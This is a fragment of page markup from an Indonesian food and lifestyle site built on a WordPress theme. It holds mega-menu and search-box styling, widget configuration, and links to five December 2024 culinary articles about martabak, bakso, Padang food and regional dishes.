				.td_uid_47_69726b6ad6966_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_47_69726b6ad6966_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td_uid_47_69726b6ad6966_rand.td_with_ajax_pagination .td-next-prev-wrap a {
					border-radius: 50px;
				}
				
				.td_uid_47_69726b6ad6966_rand:not(.td-no-subcats) .block-mega-child-cats:before {
					background-color: #ededed;
				}
				
				.td_uid_47_69726b6ad6966_rand .block-mega-child-cats a {
					color: #222222;
				}
				
				.td_uid_47_69726b6ad6966_rand .block-mega-child-cats .cur-sub-cat {
					color: #ff4033;
				}
				
				.td_uid_47_69726b6ad6966_rand .block-mega-child-cats a {
					background: rgba(0,0,0,0);
				}
				
				.td_uid_47_69726b6ad6966_rand .block-mega-child-cats .cur-sub-cat {
					background: rgba(216,216,216,0);
				}
				
				.td_uid_47_69726b6ad6966_rand .td-module-container {
					background-color: #ffffff;
				}
				
				.td_uid_47_69726b6ad6966_rand .td-post-category {
					background-color: rgba(255,255,255,0);
				}
				
				.td_uid_47_69726b6ad6966_rand .td-post-category:hover {
					background-color: rgba(255,255,255,0) !important;
				}
				
				.td_uid_47_69726b6ad6966_rand .td-post-category {
					color: #ff4033;
				}
				
				.td_uid_47_69726b6ad6966_rand .td-post-category:hover {
					color: #ff4033;
				}
				
				.td_uid_47_69726b6ad6966_rand .td-module-title a {
					color: #0a0a0a;
				}
				
				.td_uid_47_69726b6ad6966_rand .td_module_wrap:hover .td-module-title a {
					color: #ff4033 !important;
				}
				
				.td_uid_47_69726b6ad6966_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_47_69726b6ad6966_rand .td-load-more-wrap a {
					color: #0a0a0a;
				}
				
				.td_uid_47_69726b6ad6966_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_47_69726b6ad6966_rand .td-load-more-wrap a {    
					background-color: #efefef;
				}
				
				.td_uid_47_69726b6ad6966_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_47_69726b6ad6966_rand .td-load-more-wrap a {
					border-color: #efefef;
				}
				
				.td_uid_47_69726b6ad6966_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_47_69726b6ad6966_rand .td-load-more-wrap a:hover {
					color: #ffffff;
				}
				
				.td_uid_47_69726b6ad6966_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_47_69726b6ad6966_rand .td-load-more-wrap a:hover {    
					background-color: #ff4033 !important;
					border-color: #ff4033 !important;
				}
				
				.td_uid_47_69726b6ad6966_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_47_69726b6ad6966_rand .td-load-more-wrap a:hover {
					border-color: #ff4033 !important;
				}
				
				
				
				.td_uid_47_69726b6ad6966_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:14px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_47_69726b6ad6966_rand .entry-title {
					font-family:Catamaran !important;font-size:20px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_47_69726b6ad6966_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;
				}
				
				.td_uid_47_69726b6ad6966_rand .td-editor-date,
				.td_uid_47_69726b6ad6966_rand .td-editor-date .td-post-author-name,
				.td_uid_47_69726b6ad6966_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;
				}
				
				.td_uid_47_69726b6ad6966_rand .td-excerpt {
					font-family:Montserrat !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_47_69726b6ad6966_rand .tdb-mega-modules-wrap {
					padding: 30px 30px 25px ;
				}               
                
            
                
				.td_uid_47_69726b6ad6966_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_47_69726b6ad6966_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_47_69726b6ad6966_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_47_69726b6ad6966_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_47_69726b6ad6966_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_47_69726b6ad6966_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_47_69726b6ad6966_rand .td_module_wrap {
					padding-left: 10px;
					padding-right: 10px;
				}
				.td_uid_47_69726b6ad6966_rand .td_block_inner {
					margin-left: -10px;
					margin-right: -10px;
				}
				
				.td_uid_47_69726b6ad6966_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_47_69726b6ad6966_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_47_69726b6ad6966_rand .td-module-meta-info {
					padding: 20px 0 0 0;
				}
				
				
				.td_uid_47_69726b6ad6966_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_47_69726b6ad6966_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:13px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_47_69726b6ad6966_rand .entry-title {
					font-family:Catamaran !important;font-size:16px !important;line-height:1.1 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_47_69726b6ad6966_rand .tdb-mega-modules-wrap {
					padding: 20px 20px 15px ;
				}               
                
            
                
				.td_uid_47_69726b6ad6966_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_47_69726b6ad6966_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_47_69726b6ad6966_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_47_69726b6ad6966_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_47_69726b6ad6966_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_47_69726b6ad6966_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_47_69726b6ad6966_rand .td_module_wrap {
					padding-left: 7.5px;
					padding-right: 7.5px;
				}
				.td_uid_47_69726b6ad6966_rand .td_block_inner {
					margin-left: -7.5px;
					margin-right: -7.5px;
				}
				
				.td_uid_47_69726b6ad6966_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_47_69726b6ad6966_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_47_69726b6ad6966_rand .td-module-meta-info {
					padding: 15px 0 0 0;
				}
				
				
				.td_uid_47_69726b6ad6966_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_47_69726b6ad6966_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_47_69726b6ad6966_rand .td-post-date,
				.td_uid_47_69726b6ad6966_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_47_69726b6ad6966_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_47_69726b6ad6966_rand .entry-title {
					font-family:Catamaran !important;font-size:15px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_47_69726b6ad6966_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_47_69726b6ad6966_rand .td-editor-date,
				.td_uid_47_69726b6ad6966_rand .td-editor-date .td-post-author-name,
				.td_uid_47_69726b6ad6966_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_47_69726b6ad6966_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_47_69726b6ad6966_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_47_69726b6ad6966_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_47_69726b6ad6966_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_47_69726b6ad6966_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_47_69726b6ad6966_rand .td-module-container:before {
					bottom: -18px;
				}
}
</style><script>var block_td_uid_47_69726b6ad6966 = new tdBlock();
block_td_uid_47_69726b6ad6966.id = "td_uid_47_69726b6ad6966";
block_td_uid_47_69726b6ad6966.atts = '{"mm_align_horiz":"content-horiz-left","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"656","f_elem_font_family":"662","f_elem_font_weight":"400","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJwb3J0cmFpdCI6IjAgOHB4In0=","mm_align_screen":"yes","f_title_font_family":"662","f_title_font_weight":"500","f_ex_font_family":"394","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNiJ9","image_height":"60","m_bg":"#ffffff","art_title":"7px 0","h_effect":"shadow","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"662","f_mm_sub_font_family":"662","mm_elem_color_a":"#ff4033","title_txt_hover":"#ff4033","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_weight":"400","sub_elem_padd":"eyJhbGwiOiI4cHggMjhweCIsInBvcnRyYWl0IjoiNXB4IDI1cHgifQ==","mm_elem_bg":"rgba(0,0,0,0)","mm_subcats_bg":"#ededed","f_title_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjRweCAxMnB4IDAiLCJhbGwiOiI1cHggMjJweCAxcHgiLCJsYW5kc2NhcGUiOiI0cHggMTJweCAwIn0=","mm_padd":"eyJhbGwiOiI0MHB4IDQwcHggMzBweCAiLCJsYW5kc2NhcGUiOiIzMHB4IDMwcHggMjVweCAiLCJwb3J0cmFpdCI6IjIwcHggMjBweCAxNXB4ICJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjExcHggMTRweCAxMHB4ICIsImFsbCI6IjE0cHggMTRweCAxM3B4IiwibGFuZHNjYXBlIjoiMTFweCAxNHB4IDEwcHggIn0=","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjQifQ==","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active1","main_sub_tdicon":"td-icon-menu-medium-left","f_cat_font_family":"662","f_cat_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_size":"12","modules_category_padding":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIn0=","modules_category_margin":"eyJhbGwiOiIwIDAgMTBweCAwIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","f_meta_font_family":"662","f_meta_font_weight":"400","f_meta_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_meta_font_size":"12","mm_shadow_shadow_size":"16","mm_shadow_shadow_offset_vertical":"3","f_mm_sub_font_weight":"500","f_mm_sub_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_mm_sub_font_transform":"uppercase","mm_elem_color":"#222222","sub_align_horiz":"content-horiz-left","sub_icon_pos":"text","sub_shadow_shadow_color":"rgba(0,0,0,0.2)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#0a0a0a","mm_width":"100%","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxOHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","sub_rest_top":"-18","main_sub_icon_size":"15","main_sub_icon_align":"1","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","text_color":"#ffffff","tds_menu_active1-text_color_h":"#ff4033","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","mm_sub_border":"0","pag_border_radius":"50","pag_text":"#0a0a0a","pag_h_text":"#ffffff","pag_bg":"#efefef","pag_h_bg":"#ff4033","pag_border":"#efefef","pag_h_border":"#ff4033","tds_menu_sub_active1-sub_text_color_h":"#ff4033","mm_shadow_shadow_color":"rgba(0,0,0,0.2)","mm_border_color":"rgba(255,255,255,0)","mm_elem_border":"0","mm_elem_border_a":"0","cat_bg_hover":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIzMHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMCJ9","f_meta_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_txt":"#ff4033","cat_txt_hover":"#ff4033","f_elem_font_spacing":"1.1","f_sub_elem_font_spacing":"1.1","mm_elem_bg_a":"rgba(216,216,216,0)","modules_on_row_regular":"20%","modules_on_row_cats":"20%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_posts_limit":"","mm_sub_inline":"yes","mm_subcats_posts_limit":"5","sub_shadow_shadow_size":"16","show_subcat":"yes","el_class":"td-influencer-menu","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_offset":"","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","excerpt_middle":"","show_audio":"block","pag_space":"","pag_padding":"","pag_border_width":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"td_uid_47_69726b6ad6966_rand","tdc_css_class_style":"td_uid_47_69726b6ad6966_rand_style","category_id":"23","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"td_uid_47_69726b6ad6966_rand"}';
block_td_uid_47_69726b6ad6966.td_column_number = "3";
block_td_uid_47_69726b6ad6966.block_type = "tdb_header_mega_menu";
block_td_uid_47_69726b6ad6966.post_count = "5";
block_td_uid_47_69726b6ad6966.found_posts = "286";
block_td_uid_47_69726b6ad6966.header_color = "";
block_td_uid_47_69726b6ad6966.ajax_pagination_infinite_stop = "";
block_td_uid_47_69726b6ad6966.max_num_pages = "58";
tdBlocksArray.push(block_td_uid_47_69726b6ad6966);
</script><div class="tdb-mega-modules-wrap"><div id=td_uid_47_69726b6ad6966 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/kuliner/2024/12/rekomendasi-martabak-enak-di-jogja-cocok-untuk-teman-santai-sambil-ngeteh/" rel="bookmark" class="td-image-wrap" title="Rekomendasi Martabak Enak di Jogja, Cocok untuk Teman Santai Sambil Ngeteh"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/MM-Spesial-Orins-2-1024x1024-1-696x696.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/kuliner/" class="td-post-category">Kuliner</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/kuliner/2024/12/rekomendasi-martabak-enak-di-jogja-cocok-untuk-teman-santai-sambil-ngeteh/" rel="bookmark" title="Rekomendasi Martabak Enak di Jogja, Cocok untuk Teman Santai Sambil Ngeteh">Rekomendasi Martabak Enak di Jogja, Cocok untuk Teman Santai Sambil Ngeteh</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-18T07:38:22+00:00" >Desember 18, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">di Jogja, kamu bisa temukan banyak penjual martabak enak mulai dari jenis martabak manis atau martabak telur yang nagih</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/kuliner/2024/12/rekomendasi-tempat-makan-bakso-enak-di-kota-bandung/" rel="bookmark" class="td-image-wrap" title="Rekomendasi Tempat Makan Bakso Enak di Kota Bandung"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/bakso-696x392.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/kuliner/" class="td-post-category">Kuliner</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/kuliner/2024/12/rekomendasi-tempat-makan-bakso-enak-di-kota-bandung/" rel="bookmark" title="Rekomendasi Tempat Makan Bakso Enak di Kota Bandung">Rekomendasi Tempat Makan Bakso Enak di Kota Bandung</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-11T16:13:15+00:00" >Desember 11, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Bandung punya banyak tempat makan bakso yang akan membuatmu ketagihan dengan citarasanya yang lezat</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/kuliner/2024/12/pilihan-kuliner-malam-di-braga-bandung-ada-angkringan-hingga-makanan-jepang/" rel="bookmark" class="td-image-wrap" title="Pilihan Kuliner Malam di Braga Bandung, Ada Angkringan hingga Makanan Jepang"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-29676681-696x1044.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/kuliner/" class="td-post-category">Kuliner</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/kuliner/2024/12/pilihan-kuliner-malam-di-braga-bandung-ada-angkringan-hingga-makanan-jepang/" rel="bookmark" title="Pilihan Kuliner Malam di Braga Bandung, Ada Angkringan hingga Makanan Jepang">Pilihan Kuliner Malam di Braga Bandung, Ada Angkringan hingga Makanan Jepang</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-08T07:11:03+00:00" >Desember 8, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Di Jalan Braga ada banyak pilihan tempat makan dengan berbagai pilihan kuliner yang enak dan menggoda selera, pilih sendiri yang disuka</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/kuliner/2024/12/deretan-tempat-makan-padang-enak-dengan-variasi-lauk-melimpah-di-jogja/" rel="bookmark" class="td-image-wrap" title="Deretan Tempat Makan Padang Enak dengan Variasi Lauk Melimpah di Jogja"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/meja-makan-penuh-dengan-lauk-pauk-ala-restoran-padang-696x522.png)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/kuliner/" class="td-post-category">Kuliner</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/kuliner/2024/12/deretan-tempat-makan-padang-enak-dengan-variasi-lauk-melimpah-di-jogja/" rel="bookmark" title="Deretan Tempat Makan Padang Enak dengan Variasi Lauk Melimpah di Jogja">Deretan Tempat Makan Padang Enak dengan Variasi Lauk Melimpah di Jogja</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-05T08:50:02+00:00" >Desember 5, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Ada banyak tempat makan padang yang bisa kamu temukan di Jogja dengan pilihan lauk beragam dan bercitarasa enak yang bikin ketagihan</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/kuliner/2024/12/deretan-kuliner-khas-lumajang-yang-bikin-lidah-bergoyang-pernah-cicipi/" rel="bookmark" class="td-image-wrap" title="Deretan Kuliner Khas Lumajang yang Bikin Lidah Bergoyang, Pernah Cicipi?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-3310691-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/kuliner/" class="td-post-category">Kuliner</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/kuliner/2024/12/deretan-kuliner-khas-lumajang-yang-bikin-lidah-bergoyang-pernah-cicipi/" rel="bookmark" title="Deretan Kuliner Khas Lumajang yang Bikin Lidah Bergoyang, Pernah Cicipi?">Deretan Kuliner Khas Lumajang yang Bikin Lidah Bergoyang, Pernah Cicipi?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-03T16:58:30+00:00" >Desember 3, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Di Lumajang, kamu bisa temukan banyak makanan khas enak yang wajib dicicipi untuk melengkapi acara jalan-jalanmu saat disana</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_47_69726b6ad6966" data-td_block_id="td_uid_47_69726b6ad6966"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_47_69726b6ad6966" data-td_block_id="td_uid_47_69726b6ad6966"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></span></li>
</ul>
</li>
</ul></div></div><div class="td_block_wrap tdb_header_search td_uid_50_69726b6add02a_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_50_69726b6add02a" >
<style>

/* inline tdc_css att */

.td_uid_50_69726b6add02a_rand{
margin-top:-2px !important;
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
.td_uid_50_69726b6add02a_rand .tdb-head-search-btn i {
                    font-size: 22px;
                }
                
                .td_uid_50_69726b6add02a_rand .tdb-head-search-btn i {
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }
                
                .td_uid_50_69726b6add02a_rand {
                    display: inline-block;
                }
                
                .td_uid_50_69726b6add02a_rand .tdb-search-txt {
                    top: 0px;
                }
                
                .td_uid_50_69726b6add02a_rand .tdb-drop-down-search .tdb-drop-down-search-inner {
                    max-width: 460px;
                }
                
                .td_uid_50_69726b6add02a_rand .tdb-search-form {
                    padding: 30px 20px;
                }
                
                .td_uid_50_69726b6add02a_rand .tdb-search-form {
                    border-width: 0px;
                }
                
                .td_uid_50_69726b6add02a_rand .tdb-drop-down-search {
                    left: auto;
                    right: 0;
                }
                .td_uid_50_69726b6add02a_rand .tdb-drop-down-search-inner {
                    margin-left: auto;
                    margin-right: 0;
                }
                
                
                .td_uid_50_69726b6add02a_rand .tdb-head-search-form-input:focus + .tdb-head-search-placeholder {
                    top: -50%;
                    transform: translateY(0);
                }
                
                .td_uid_50_69726b6add02a_rand .tdb-search-form-inner:after {
                    border-width: 0 0 1px 0;
                }
                
                .td_uid_50_69726b6add02a_rand .tdb-head-search-form-btn i {
                    font-size: 7px;
                }
                
                .td_uid_50_69726b6add02a_rand .tdb-head-search-form-btn i {
                    margin-left: 6px;
                }
                
                .td_uid_50_69726b6add02a_rand .tdb-head-search-form-btn i {
                    top: -1px;
                }
                
                
                .td_uid_50_69726b6add02a_rand .tdb-head-search-form-btn {
                    padding: 0 5px;
                }
                
                .td_uid_50_69726b6add02a_rand .tdb-aj-search-results {
                    border-width: 0px;
                }
                
                .td_uid_50_69726b6add02a_rand .result-msg {
                    padding: 10px 0 15px 0;
                }
                
                .td_uid_50_69726b6add02a_rand .result-msg {
                    text-align: center;
                }
                
                .td_uid_50_69726b6add02a_rand .tdb-head-search-btn i {
                    color: #ffffff;
                }
                
                .td_uid_50_69726b6add02a_rand .tdb-head-search-btn:hover i {
                    color: #ff4033;
                }
                
                
